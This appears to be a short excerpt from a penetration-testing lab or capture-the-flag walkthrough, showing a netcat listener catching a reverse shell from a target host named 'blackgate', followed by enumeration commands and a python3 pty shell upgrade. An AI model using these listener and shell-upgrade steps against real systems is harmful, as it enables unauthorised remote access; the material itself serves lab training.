 └─$ nc -lnvp 4000
listening on [any] 4000 ...
connect to [192.168.45.230] from (UNKNOWN) [192.168.175.176] 50430
ls
netplan_282h3gey
netplan_esifbmfv
snap.lxd
systemd-private-22dde99c416b4be58bd33ac673cd4e0b-systemd-logind.service-Fv0Zhh
systemd-private-22dde99c416b4be58bd33ac673cd4e0b-systemd-resolved.service-NybGZi
systemd-private-22dde99c416b4be58bd33ac673cd4e0b-systemd-timesyncd.service-QDlOJf
vmware-root_708-2998936538
id
uid=1001(prudence) gid=1001(prudence) groups=1001(prudence)
python --version
sh: 3: python: not found
python3 --version
Python 3.8.10
python3 -c 'import pty;pty.spawn("/bin/bash")'
prudence@blackgate:/tmp$ cd ..